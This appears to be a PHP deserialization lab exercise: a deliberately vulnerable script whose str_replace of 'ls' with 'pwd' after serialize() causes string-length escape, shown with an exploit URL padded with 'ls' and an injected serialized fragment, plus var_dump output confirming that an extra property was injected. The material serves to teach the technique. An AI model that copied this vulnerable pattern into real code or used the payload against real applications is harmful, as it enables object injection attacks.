 127.0.0.1/php_ser_Class-master/class15/1.php?v1=lslslslslslslslslslslslslslslslslslslslslsls";s:2:"v3";s:3:"123";}
<?php
highlight_file(__FILE__);
error_reporting(0);
class A{
public $v1 = 'ls';
public $v2 = '123';
public function __construct($arga,$argc){
$this->v1 = $arga;
$this->v2 = $argc;
}
}
$a = $_GET['v1'];
$b = $_GET['v2'];
$data = serialize(new A($a,$b));
$data = str_replace("ls","pwd",$data);
var_dump(unserialize($data));
E:\phpstudy\phpstudy\phpstudy_pro\WWW\php_ser_Class-master\class15\1.php:18:
object(A)[1]
public 'v1' => string 'pwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwd' (length=66)
public 'v2' => string '123' (length=3)
public 'v3' => string '123' (length=3)